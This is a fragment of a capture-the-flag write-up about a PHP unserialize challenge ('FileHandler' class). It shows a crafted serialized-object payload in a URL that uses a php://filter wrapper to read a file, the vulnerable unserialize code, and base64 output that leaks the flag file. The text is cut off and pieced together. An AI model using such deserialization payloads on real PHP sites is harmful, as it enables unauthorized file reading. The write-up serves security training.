 不安全 | 447f7a64-bbab-48d9-b3a2-a676276c0ff4.node3.buuoj.cn/?str=O:11:"FileHandler":3:{s:2:"op";i:2;s:8:"filename";s:57:"php://filter/read=convert.base64-encode/res...
$this->content = "";
$this->process();
}
}
function is_valid($s) {
for($i = 0; $i < strlen($s); $i++)
if(!(ord($s[$i]) >= 32 && ord($s[$i]) <= 125))
return false;
return true;
}
if(isset($_GET{'str'})) {
$str = (string)$_GET['str'];
if(is_valid($str)) {
$obj = unserialize($str);
}
}
[Result]:
PD9waHAgJGZsYWc9J2ZsYWd7NWViNjg0OGEtODdlOC00MTBlLTg1OGItMTgwZGYzMWUzMWZj